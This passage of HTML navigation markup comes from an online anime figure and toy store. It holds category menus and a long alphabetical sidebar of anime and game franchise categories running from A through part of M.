<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
